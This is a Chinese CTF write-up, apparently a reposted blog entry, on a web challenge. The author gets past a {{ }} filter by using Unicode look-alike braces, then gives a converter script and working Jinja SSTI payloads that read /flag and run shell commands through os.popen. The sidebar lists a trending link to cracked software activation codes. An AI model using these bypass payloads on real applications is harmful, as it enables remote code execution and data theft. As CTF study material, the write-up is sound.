热门标签

热门文章

- 1CleanMyMac X4.15.2中文直装板免费下载及CleanMyMac X2024破解激活码分享_cleanmymac免费版

- 2AHB SRAM控制器设计_sram读写控制verilog

- 3hop_网络距离 1 hop

- 4Android P 图形显示系统(八) SurfaceFlinger合成流程(三)_lcm disable hwc

- 5[GIT]Learn Git Branching 闯关总结_learngitbranching 答案

- 6LangChain结合DSPy,高效实现提示工程自动优化_dspy 提示词优化

- 7GPU通用计算(GPGPU)——将图形处理器用于高性能计算领域_gpgpu通用运算

- 8Zkeys三方登录模块支持QQ、支付宝登录_zkeys聚合登录

- 9华为OD机考题(HJ43 迷宫问题)

- 10Git - Git、GitHub、GitLab三者之间的关系_git、github、gitlab的关系

当前位置: article > 正文

CTF之easy_web_ctf easy!

作者:IT小白 | 2024-07-10 21:06:44

赞

踩

ctf easy!



打开网站就一个输入框,按理来说这种类型就是注入类型的漏洞了,至于什么注入还不知道



尝试了目录遍历以及漏洞扫描但是没有什么卵用,抓了一下包发现是python,所以考虑一下SSTI注入



但是好像{{}}被过滤了。



通过符号列表进行爆破,发现 / 也被过滤了,但是 ︷ 会被解析成 { ,︸ 会被解析成 }

然后就可以进行SSTI注入了

- """

- { -> ︷/﹛

- } -> ︸/﹜

- ' -> '

- , -> ,

- " -> "

- """

-

-

-

- #str = '''{{a.__init__.__globals__.__builtins__.eval("__import__('os').popen('ls').read()")}}''' # 原字符串

- str='{{().__class__.__bases__[0].__subclasses__()[91].__init__.__globals__.__builtins__['open'](\'/flag\').read()}}'

-

- #︷︷().__class__.__bases__[0].__subclasses__()[91].__init__.__globals__.__builtins__['open']('/flag').read()︸︸

-

-

- str = str.replace('{', '︷')

-

- str = str.replace('}', '︸')

-

- str = str.replace('\'',''' )

-

- str = str.replace('\"', '"')

-

-

-

- print(str)



下面是可以注入的ssti

- ︷︷().__class__.__mro__[1].__subclasses__()[91].__subclasses__()[91].__init__.__globals__.__builtins__['open']('/flag').read()︸︸

-

- ︷︷().__class__.__bases__[0].__subclasses__()[91].__init__.__globals__.__builtins__['open']('/flag').read()︸︸

-

- ︷︷().__class__.__bases__[0].__subclasses__()[91].__init__.__globals__.__builtins__['eval']("__import__('os').popen('cat /flag').read()")︸︸

得到flag{8f604f91-c36a-4413-bdaf-e786ffbfda61}

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/IT小白/article/detail/807703

推荐阅读

相关标签